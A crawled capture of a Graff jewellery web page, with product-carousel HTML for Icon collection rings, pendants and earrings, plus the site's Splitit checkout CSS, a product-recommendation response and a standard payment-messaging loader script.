            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ab0b1d0416ecc654650e11c10c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGR618_RGR618"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGR618_RGR618"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html" aria-label="Icon Round Diamond Engagement Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Round Diamond Engagement Ring"
            title="Icon Round Diamond Engagement Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html" tabindex="0">Icon Round Diamond Engagement Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">diamond pav&eacute; band, white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="4000.00">
                    $4,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP707O_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707O_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707O_RGP707" />
        <meta itemprop="description" content="Icon Oval Diamond Pendant" />
        <meta itemprop="name" content="Icon Oval Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7e81abdf2dd3b02a865ab8fce0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP707O_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP707O_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" aria-label="Icon Oval Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" tabindex="0">Icon Oval Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="5500.00">
                    $5,500


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP707H_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707H_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707H_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707H_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707H_RGP707" />
        <meta itemprop="description" content="Icon Heart Shape Diamond Pendant" />
        <meta itemprop="name" content="Icon Heart Shape Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d4af96b3a8a9b930f0caf60672" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP707H_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP707H_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" aria-label="Icon Heart Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800"
            alt="Icon Heart Shape Diamond Pendant"
            title="Icon Heart Shape Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" tabindex="0">Icon Heart Shape Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="5600.00">
                    $5,600


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1468_RGE1468">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1468_RGE1468"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Round Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1468_RGE1468&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Round Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1468_RGE1468&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1468_RGE1468" />
        <meta itemprop="description" content="Icon Round Diamond Earrings" />
        <meta itemprop="name" content="Icon Round Diamond Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="e7f31596d4814c345a412cda35" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGE1468_RGE1468"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGE1468_RGE1468"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html" aria-label="Icon Round Diamond Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Round Diamond Earrings"
            title="Icon Round Diamond Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html" tabindex="0">Icon Round Diamond Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="14000.00">
                    $14,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/css/custom_splitit.css
body_size: 409
content:
.splitit-checkout-cards .credit-card-option {
  height: 1.5em;
  vertical-align: inherit; }

.splitit-checkout-cards legend {
  display: none; }

.splitit-checkout-cards fieldset {
  border: none !important; }
  .splitit-checkout-cards fieldset img {
    height: 0.9375em; }

.splitit-upstream-content-footer fieldset {
  padding: 0.3125em 0.625em 0.5625em 0.625em; }
  .splitit-upstream-content-footer fieldset legend {
    width: inherit; }

.splitit-upstream-content-product {
  margin-bottom: 0.625em; }
  @media screen and (max-width: 30em) {
    .splitit-upstream-content-product {
      padding-left: 0.625em;
      padding-right: 0.625em; } }

.splitit-d-none {
  display: none !important; }

.splitit-upstream-content-cart {
  margin-bottom: 0.625em; }

.splitit-upstream-content-homepage {
  text-align: center; }

.splitit-flexfields-custom-invalid {
  border: 0.0625em solid #f46262; }

.splitit-design-classic .splitit-flex-field-wrapper .splitit-flexfields-custom-invalid {
  border: 0.0625em solid #f46262; }

.splitit-form-checkbox-visibility {
  visibility: hidden; }


/*# sourceMappingURL=custom_splitit.css.map*/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_US/products-in-a-category?callback=CQuotient._callback1&_=1769000447092&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_US&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_US%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 880
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP745_RGP745","product_name":"Double Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGE1563_RGE1563","product_name":"Pavé Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"},{"id":"RGP695_RGP695","product_name":"Butterfly Silhouette Diamond Mini Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html"},{"id":"RGE1818_RGE1818","product_name":"Pavé Butterfly Diamond Petite Ear Climbers","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/us-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGB328_RGB328","product_name":"Round Diamond Slim Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"},{"id":"RER1053_RER1053","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/us-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGET118_RGET118","product_name":"Emerald Cut Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg","product_url":"https://www.graff.com/us-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html"},{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGP837_RGP837","product_name":"Butterfly Petite Pavé Diamond Line Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html"},{"id":"RER1052_RER1052","product_name":"Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewelry/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RER1052_RER1052.html"}],"recoUUID":"f1e2983b-d239-4296-a167-33711862a12b"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/js/SplititUMClient.js
body_size: 650
content:
/* global $ */

var splititAPIKey = $('#splitit-APIKey').val();
var currencyCode = $('#splitit-currencyCode').val();
var currencySymbol = $('#splitit-currencySymbol').val();
var language = $('#splitit-lang').val();

// Splitit upstream messaging initialization
(function(i,s,o,g,r,a,m){i['SplititObject']=r;i[r]=i[r]||function(){ // eslint-disable-line
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), // eslint-disable-line
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) // eslint-disable-line
    })(window, document, 'script', '//upstream.production.splitit.com/v1/dist/upstream-messaging.js?v='+(Math.ceil(new Date().getTime()/100000)), 'splitit'); // eslint-disable-line

